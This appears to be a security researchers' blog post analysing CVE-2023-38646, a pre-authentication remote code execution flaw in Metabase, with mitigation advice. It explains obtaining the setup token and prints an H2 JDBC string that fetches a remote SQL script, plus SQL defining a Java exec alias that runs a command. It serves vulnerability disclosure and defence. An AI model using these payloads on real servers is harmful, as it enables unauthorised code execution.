Metabase is a popular business intelligence and data visualization software package. Earlier this week, it was reported that Metabase open source before 0.46.6.1 and Metabase Enterprise before 1.46.6.1 has a vulnerability that allows attackers to execute arbitrary commands on the server, at the server's privilege level. Authentication is not required for exploitation. This vulnerability was designated as CVE-2023-38646.
In this article, we analyze the vulnerability, showing how to reproduce and mitigate it. We found that the vulnerability was caused by a JDBC connection issue in the pre-auth API endpoint /api/setup/validate. By crafting a request to this endpoint, we’ve successfully achieved remote code execution (RCE). We recommend everyone to upgrade Metabase to the latest version ASAP. If immediate upgrading is infeasible, we recommend blocking requests to /api/setup endpoints.
We analyzed Metabase version 0.46.6. As the vulnerability permits pre-auth RCE, we focused on unauthenticated endpoints within Metabase.
Upon reviewing the Clojure source code of Metabase, we found that the primary application routes are defined in src/metabase/server/routes.clj.
Figure 1: the primary application routes are defined in src/metabase/server/routes.cl
Among the few unauthenticated routes, our attention was drawn to the /api/setup endpoint. This endpoint is responsible for creating a new user and setting up the database during the initial application setup. Notably, a POST request can only be made once to this endpoint, as there is a check to prevent subsequent calls.

However, there exists another endpoint, /api/setup/validate, which is used for checking the database connection during the application setup process. This endpoint requires a valid setup token to be called, and this setup token is generated when Metabase starts, and can be fetched by calling the pre-auth API /api/session/properties.
Figure 2: the response of /api/session/properties includes a setup token that is required to call /api/setup/validate
Upon reaching the /api/setup/validate endpoint, attackers can force Metabase to connect to arbitrary database servers using JDBC, which exposes a rather large attack surface.


Figure 3: /api/setup/validate allows attackers to trigger various JDBC attacks.
Following the technique discussed in https://su18.org/post/jdbc-connection-url-attack/#h2-rce, we found that we can achieve remote code execution by supplying a JDBC connection string that points to a H2 database with a special INIT script:
mem;test;INIT=RUNSCRIPT FROM 'http://127.0.0.1:12345/poc.sql'
Where poc.sql is as follows:
CREATE ALIAS EXEC AS 'String shellexec(String cmd) throws java.io.IOException {Runtime.getRuntime().exec(cmd);}';CALL EXEC ('open -a Calculator.app')

However, we can’t run code directly with H2 as an engine, because Metabase is actually aware of this attack vector, and will remove the INIT portion from our connection string.
Figure 4: Metabase removes the INIT script from our H2 JDBC connection string
We found a workaround with Postgres as the engine. The rest of the PoC is left as an exercise for the reader.
Figure 5: Our PoC for CVE-2023-38646
To safeguard your Metabase instance from potential exploitation of CVE-2023-38646, we recommend:
Upgrading Metabase to the latest version at the earliest opportunity
If immediate upgrading is infeasible, considering:
block requests to the /api/setup endpoints
isolate the Metabase instance from your production network
monitor the Metabase instance logs for any requests related to the /api/setup endpoints
Conducting a manual forensic analysis of your Metabase instance to detect any signs of unauthorized access or compromise
The vulnerability CVE-2023-38646 was discovered by an unknown researcher.
This analysis was done by Duc Nguyen in collaboration with Jang Nguyen.
GitHub Advisory: https://github.com/advisories/GHSA-jg32-8h6w-x7vg
Metabase Advisory: https://www.metabase.com/blog/security-advisory
Metabase GitHub: https://github.com/metabase/metabase
JDBC Connection URL Attack Surface Analysis: https://su18.org/post/jdbc-connection-url-attack/